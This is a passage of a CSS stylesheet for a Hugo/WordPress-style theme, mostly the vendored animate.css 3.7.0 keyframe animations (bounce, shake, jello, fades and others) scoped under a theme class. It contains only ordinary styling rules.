html.hugo-wp-theme .flip-container .front {
  z-index: 10;
}

html.hugo-wp-theme .flip-container .cs-block-animation {
  -webkit-animation-duration: 1ms !important;
          animation-duration: 1ms !important;
}

html.hugo-wp-theme .front,
html.hugo-wp-theme .back {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  /* backface-visibility does not work on safari, this is a workaround for it */
  /*end backface-visibility workaround*/
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

html.hugo-wp-theme .bounce {
  -webkit-animation-name: bounce;
  -webkit-transform-origin: center bottom;
  animation-name: bounce;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

html.hugo-wp-theme .flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

html.hugo-wp-theme .shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

html.hugo-wp-theme .headShake {
  -webkit-animation-name: headShake;
  -webkit-animation-timing-function: ease-in-out;
  animation-name: headShake;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

html.hugo-wp-theme .swing {
  -webkit-animation-name: swing;
  -webkit-transform-origin: top center;
  animation-name: swing;
  transform-origin: top center;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

html.hugo-wp-theme .jello {
  -webkit-animation-name: jello;
  -webkit-transform-origin: center;
  animation-name: jello;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

html.hugo-wp-theme .heartBeat {
  -webkit-animation-duration: 1.3s;
  -webkit-animation-name: heartBeat;
  -webkit-animation-timing-function: ease-in-out;
  animation-duration: 1.3s;
  animation-name: heartBeat;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .bounceIn {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceIn;
  animation-duration: .75s;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

html.hugo-wp-theme .bounceOut {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceOut;
  animation-duration: .75s;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.hugo-wp-theme .bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.hugo-wp-theme .bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

html.hugo-wp-theme .fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInLeft {
  -webkit-animation-name: fadeInLeft;
